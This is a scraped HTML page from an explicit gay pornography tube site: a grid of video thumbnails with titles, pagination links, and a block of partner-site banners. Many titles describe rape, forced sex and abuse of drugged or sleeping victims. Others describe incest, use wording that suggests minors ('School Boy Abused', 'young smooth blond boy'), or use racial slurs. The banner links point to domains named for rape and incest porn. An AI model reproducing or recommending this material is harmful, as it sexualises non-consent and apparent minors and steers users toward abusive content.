                        <a href="/en/video/3824942640526802899/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eed83fd3" src="/thumbs/899/3824942640526802899_0.jpg"/>
                                <span class="thumb-info">11:33</span>
                            </div>
                            <span class="thumb-desc">Ostage of war, when women are missing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637510884116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103b14fb14" src="/thumbs/116/3824942637510884116_0.jpg"/>
                                <span class="thumb-info">10:11</span>
                            </div>
                            <span class="thumb-desc">horny sucking and fucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7270242799800906496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="64e5174e98f97300" src="/thumbs/496/7270242799800906496_0.jpg"/>
                                <span class="thumb-info">18:22</span>
                            </div>
                            <span class="thumb-desc">Welcome in your jail !</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640211333587/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dc0a91d3" src="/thumbs/587/3824942640211333587_0.jpg"/>
                                <span class="thumb-info">11:39</span>
                            </div>
                            <span class="thumb-desc">Obligado a ser follado y termina cediendo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636937224630/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018e3a1b6" src="/thumbs/630/3824942636937224630_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                            <span class="thumb-desc">Straight college men cum gay This weeks subjugation features some</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640699139089/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f91de411" src="/thumbs/89/3824942640699139089_0.jpg"/>
                                <span class="thumb-info">4:37</span>
                            </div>
                            <span class="thumb-desc">Young Twink Cries Getting Fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640259355699/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dee75433" src="/thumbs/699/3824942640259355699_0.jpg"/>
                                <span class="thumb-info">6:07</span>
                            </div>
                            <span class="thumb-desc">Hentai gay getting honey fucked by an old man</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639984500129/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ce855da1" src="/thumbs/129/3824942639984500129_0.jpg"/>
                                <span class="thumb-info">12:21</span>
                            </div>
                            <span class="thumb-desc">GWG FREAK PART1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639383215851/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aaae7eeb" src="/thumbs/851/3824942639383215851_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                            <span class="thumb-desc">Straight stud fucked in public restroom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640572491407/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f191668f" src="/thumbs/407/3824942640572491407_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                            <span class="thumb-desc">Extreme Recall : Bound And Abused</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639200336641/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109fc7fb01" src="/thumbs/641/3824942639200336641_0.jpg"/>
                                <span class="thumb-info">5:41</span>
                            </div>
                            <span class="thumb-desc">Twink Takes it all the Way - More on twinkssecrets.net</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638109661175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ec597f7" src="/thumbs/175/3824942638109661175_0.jpg"/>
                                <span class="thumb-info">3:04</span>
                            </div>
                            <span class="thumb-desc">Blade vs Edward: Sparkle, Bitch!  COSPLAY ANAL PARODY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3164365249964533091/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2bea156de7b9e563" src="/thumbs/91/3164365249964533091_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                            <span class="thumb-desc">CZECH HUNTER 495</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/113265430336787687/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="192664f0c8e54e7" src="/thumbs/687/113265430336787687_0.jpg"/>
                                <span class="thumb-info">26:26</span>
                            </div>
                            <span class="thumb-desc">Threesome anal sex. This slut needs a big cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636596174333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10048f9dfd" src="/thumbs/333/3824942636596174333_0.jpg"/>
                                <span class="thumb-info">14:48</span>
                            </div>
                            <span class="thumb-desc">Gay force</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639267926109/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a3cf505d" src="/thumbs/109/3824942639267926109_0.jpg"/>
                                <span class="thumb-info">0:17</span>
                            </div>
                            <span class="thumb-desc">straight friend.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639209625756/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a055b89c" src="/thumbs/756/3824942639209625756_0.jpg"/>
                                <span class="thumb-info">13:16</span>
                            </div>
                            <span class="thumb-desc">huge cock twink horny plays</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638040924714/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105aacc22a" src="/thumbs/714/3824942638040924714_0.jpg"/>
                                <span class="thumb-info">5:27</span>
                            </div>
                            <span class="thumb-desc">Gay men forcing shit out of guys ass sex sites Dan is one of the</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637741162999/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1048cec1f7" src="/thumbs/999/3824942637741162999_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                            <span class="thumb-desc">Russian skinheads amateur</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636762341061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100e771ec5" src="/thumbs/61/3824942636762341061_0.jpg"/>
                                <span class="thumb-info">0:39</span>
                            </div>
                            <span class="thumb-desc">VIRILIDADE - neg&atilde;o goza dentro do branquinho e n&atilde;o para de meter com for&ccedil;a</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638278606011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1068d77cbb" src="/thumbs/11/3824942638278606011_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Father And Son Road Trip Pit Stop</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639699596045/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bd8a130d" src="/thumbs/45/3824942639699596045_0.jpg"/>
                                <span class="thumb-info">10:47</span>
                            </div>
                            <span class="thumb-desc"> dad bare fuck young smooth blond boy creamy ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636846369817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1013794c19" src="/thumbs/817/3824942636846369817_0.jpg"/>
                                <span class="thumb-info">17:56</span>
                            </div>
                            <span class="thumb-desc">Asian teen guy passed out drunk and molested</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640690120819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f8944873" src="/thumbs/819/3824942640690120819_0.jpg"/>
                                <span class="thumb-info">7:05</span>
                            </div>
                            <span class="thumb-desc">I fucked my nerd stepbrother&#039;s big cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637413635633/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg"/>
                                <span class="thumb-info">1:07</span>
                            </div>
                            <span class="thumb-desc">Heteros jugando a bajarse los pantalones y nalgueandose</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639801139218/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c3978012" src="/thumbs/218/3824942639801139218_0.jpg"/>
                                <span class="thumb-info">8:25</span>
                            </div>
                            <span class="thumb-desc">Daddy fucks me with fat cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636727918946/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100c69e162" src="/thumbs/946/3824942636727918946_0.jpg"/>
                                <span class="thumb-info">5:27</span>
                            </div>
                            <span class="thumb-desc">Teaching A Young Criminal A Lesson</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639812673832/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c4478128" src="/thumbs/832/3824942639812673832_0.jpg"/>
                                <span class="thumb-info">16:20</span>
                            </div>
                            <span class="thumb-desc">Captured boy forced 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638153907902/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg"/>
                                <span class="thumb-info">7:04</span>
                            </div>
                            <span class="thumb-desc">Step dad and son gay sex and massage</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640000455117/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cf78d1cd" src="/thumbs/117/3824942640000455117_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                            <span class="thumb-desc">Rope bondage gay hairy ass fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638245780881/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg"/>
                                <span class="thumb-info">2:30</span>
                            </div>
                            <span class="thumb-desc">Novato sendo arrombado por dois</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639209110147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a04dda83" src="/thumbs/147/3824942639209110147_0.jpg"/>
                                <span class="thumb-info">6:06</span>
                            </div>
                            <span class="thumb-desc">Gay Sleep 113</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636739160783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100d156acf" src="/thumbs/783/3824942636739160783_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                            <span class="thumb-desc">Jerking their friend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637148915916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102581c8cc" src="/thumbs/916/3824942637148915916_0.jpg"/>
                                <span class="thumb-info">16:27</span>
                            </div>
                            <span class="thumb-desc">TheThief 2 of 4</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637740181563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1048bfc83b" src="/thumbs/563/3824942637740181563_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                            <span class="thumb-desc">Dad- Sons Lets Feast On Eachother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638782400854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1086dec956" src="/thumbs/854/3824942638782400854_0.jpg"/>
                                <span class="thumb-info">20:46</span>
                            </div>
                            <span class="thumb-desc">daddy prison guard barebacks boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637929884268/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10540e6a6c" src="/thumbs/268/3824942637929884268_0.jpg"/>
                                <span class="thumb-info">3:45</span>
                            </div>
                            <span class="thumb-desc">Dois neg&otilde;es fudendo o branquelo at&eacute; sair sangue</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636686909284/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1009f81f64" src="/thumbs/284/3824942636686909284_0.jpg"/>
                                <span class="thumb-info">19:27</span>
                            </div>
                            <span class="thumb-desc">School Boy Abused by Skin Head</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5909272348876837555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5201f3e483d792b3" src="/thumbs/555/5909272348876837555_0.jpg"/>
                                <span class="thumb-info">2:49</span>
                            </div>
                            <span class="thumb-desc">Bbw taking bbc</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640748508119/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc0f33d7" src="/thumbs/119/3824942640748508119_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                            <span class="thumb-desc">Angry Coach Fucks His Football Player</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636680800742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10099ae9e6" src="/thumbs/742/3824942636680800742_0.jpg"/>
                                <span class="thumb-info">18:54</span>
                            </div>
                            <span class="thumb-desc">sl Anthony Spanked by Smaller Gay Friend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640735742285/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb4c694d" src="/thumbs/285/3824942640735742285_0.jpg"/>
                                <span class="thumb-info">24:09</span>
                            </div>
                            <span class="thumb-desc">daddy&#039;s cock made me cum twice</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895013516993/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75135edf6c1" src="/thumbs/993/1892856895013516993_0.jpg"/>
                                <span class="thumb-info">9:31</span>
                            </div>
                            <span class="thumb-desc">Rough twink fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3380890299890403462/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2eeb55d0a5880886" src="/thumbs/462/3380890299890403462_0.jpg"/>
                                <span class="thumb-info">13:09</span>
                            </div>
                            <span class="thumb-desc">Perv Old Fit Coach Tricked And Fucked a Handsome Boy - WickedWhims</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636935535617/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018c9dc01" src="/thumbs/617/3824942636935535617_0.jpg"/>
                                <span class="thumb-info">8:43</span>
                            </div>
                            <span class="thumb-desc">my dad fucks my tight ass while i&#039;m texting to my boyfriend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636678448804/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10097706a4" src="/thumbs/804/3824942636678448804_0.jpg"/>
                                <span class="thumb-info">13:47</span>
                            </div>
                            <span class="thumb-desc">Playing With My Dad!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639954363124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ccb982f4" src="/thumbs/124/3824942639954363124_0.jpg"/>
                                <span class="thumb-info">3:53</span>
                            </div>
                            <span class="thumb-desc">sleep</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639274314467/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a430cae3" src="/thumbs/467/3824942639274314467_0.jpg"/>
                                <span class="thumb-info">19:48</span>
                            </div>
                            <span class="thumb-desc">NO TABOO XTREM submiss uro piss and sperme durint he night</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3713623441007652496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="338970d80ed32e90" src="/thumbs/496/3713623441007652496_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Men.com - (Diego Reyes, Paddy OBrian) - Captivated - Gods Of Men</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639791048604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c2fd879c" src="/thumbs/604/3824942639791048604_0.jpg"/>
                                <span class="thumb-info">1:08</span>
                            </div>
                            <span class="thumb-desc">Pure desi uncle having fun with a boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5636334802003159189/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e3848a3cc91e895" src="/thumbs/189/5636334802003159189_0.jpg"/>
                                <span class="thumb-info">5:36</span>
                            </div>
                            <span class="thumb-desc">FIST THE HOLE</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894968694889/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75133420869" src="/thumbs/889/1892856894968694889_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                            <span class="thumb-desc">Rough Facehole Punishment For Faggy Boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17352378939792216517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f0d008b57a48d1c5" src="/thumbs/517/17352378939792216517_0.jpg"/>
                                <span class="thumb-info">11:01</span>
                            </div>
                            <span class="thumb-desc">Alt Inked (Bo Sinn) makes corporate bear his lil bottem in the parking lot - Bromo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639130232162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109b9a4562" src="/thumbs/162/3824942639130232162_0.jpg"/>
                                <span class="thumb-info">1:33</span>
                            </div>
                            <span class="thumb-desc">Hard fucking in prison</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16158753650830258995/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e03f6cd52ac8b333" src="/thumbs/995/16158753650830258995_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                            <span class="thumb-desc">Bromo - (Ashton McKay, Tom Faulk) at Dirty Rider 2 Part 1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640147526543/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d83cf38f" src="/thumbs/543/3824942640147526543_0.jpg"/>
                                <span class="thumb-info">0:36</span>
                            </div>
                            <span class="thumb-desc">Passed out at house party</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637725150894/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1047da6eae" src="/thumbs/894/3824942637725150894_0.jpg"/>
                                <span class="thumb-info">17:00</span>
                            </div>
                            <span class="thumb-desc">Daddy Bear Fucks His Little Boy In A Camping Tent - FAMILYCOCKS.COM</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638124769696/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105fac21a0" src="/thumbs/696/3824942638124769696_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                            <span class="thumb-desc">best forced anal real tears</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12263569780980809302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aa30f3bd99937e56" src="/thumbs/302/12263569780980809302_0.jpg"/>
                                <span class="thumb-info">5:59</span>
                            </div>
                            <span class="thumb-desc">Very rough group sex for Alex Andrews</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640686881631/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f862db5f" src="/thumbs/631/3824942640686881631_0.jpg"/>
                                <span class="thumb-info">3:11</span>
                            </div>
                            <span class="thumb-desc">PRISON COCKS - Contraband Cock Check With Nic Sahara, Jason Collins, Devin Trez, &amp; Michael Boston</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/509738600267320635/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="712f48e653d0d3b" src="/thumbs/635/509738600267320635_0.jpg"/>
                                <span class="thumb-info">10:49</span>
                            </div>
                            <span class="thumb-desc">Hot Transgender Hunk Banged by Hung Gay Guys</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639568804012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b5be58ac" src="/thumbs/12/3824942639568804012_0.jpg"/>
                                <span class="thumb-info">2:54</span>
                            </div>
                            <span class="thumb-desc">dr*nk boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640281978291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e04085b3" src="/thumbs/291/3824942640281978291_0.jpg"/>
                                <span class="thumb-info">20:45</span>
                            </div>
                            <span class="thumb-desc">Prison Bitch</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640713678966/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f9fbc076" src="/thumbs/966/3824942640713678966_0.jpg"/>
                                <span class="thumb-info">13:45</span>
                            </div>
                            <span class="thumb-desc">Gay Sleep 127</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637232863708/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102a82b9dc" src="/thumbs/708/3824942637232863708_0.jpg"/>
                                <span class="thumb-info">3:18</span>
                            </div>
                            <span class="thumb-desc">Vietnamese boy shaved by force</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639672733399/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bbf02ed7" src="/thumbs/399/3824942639672733399_0.jpg"/>
                                <span class="thumb-info">24:00</span>
                            </div>
                            <span class="thumb-desc">Prisoner of War Scene 1 - Billy Santoro Fucks Colt Rivers</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636831886773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10129c4db5" src="/thumbs/773/3824942636831886773_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                            <span class="thumb-desc">Negoes fudendo branquelo a for&ccedil;a</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640541567429/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10efb989c5" src="/thumbs/429/3824942640541567429_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                            <span class="thumb-desc">young fucks white guy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638882343299/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108cd3c983" src="/thumbs/299/3824942638882343299_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                            <span class="thumb-desc">Gay Sleep 110</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732792960376/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb968a4f578" src="/thumbs/376/2705852732792960376_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                            <span class="thumb-desc">Latin twink rides dick raw while doing rough blowjob</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17343237364646166166/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f0af8e7ea7043e96" src="/thumbs/166/17343237364646166166_0.jpg"/>
                                <span class="thumb-info">8:16</span>
                            </div>
                            <span class="thumb-desc">Young Twink Punished By Gay Mall Officer</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next</a>                 
                </div>
                <h2 class="title">Similar Videos </h2>
     
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://gaypornrape.pro/" data-ct="4000861716" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4000861716.jpg" alt="gaypornrape.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gaypornrape.net/" data-ct="1999015188" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1999015188.jpg" alt="gaypornrape.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapevideos.pro/" data-ct="3041016771" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3041016771.jpg" alt="gayrapevideos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapevideos.com/" data-ct="3124767706" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3124767706.jpg" alt="gayrapevideos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgayanal.com/" data-ct="1409911647" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1409911647.jpg" alt="forcedgayanal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gaypornrape.org/" data-ct="4158202475" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/4158202475.jpg" alt="gaypornrape.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestgayporn.com/" data-ct="3366366117" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/3366366117.jpg" alt="incestgayporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapegayporntube.com/" data-ct="3557736923" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/3557736923.jpg" alt="rapegayporntube.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://gaygangrape.pro/" data-ct="1438627420" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/1438627420.jpg" alt="gaygangrape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgaysextube.com/" data-ct="707104712" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/707104712.jpg" alt="forcedgaysextube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayforcedsex.com/" data-ct="719658000" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/719658000.jpg" alt="gayforcedsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgaysex.pro/" data-ct="723926646" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/723926646.jpg" alt="forcedgaysex.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgayporn.net/" data-ct="733036818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/733036818.jpg" alt="forcedgayporn.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapevideos.net/" data-ct="740096195" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/740096195.jpg" alt="gayrapevideos.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayfamilyporn.net/" data-ct="744113368" class="trd">
                            <div class="thumb-img-wrapper">
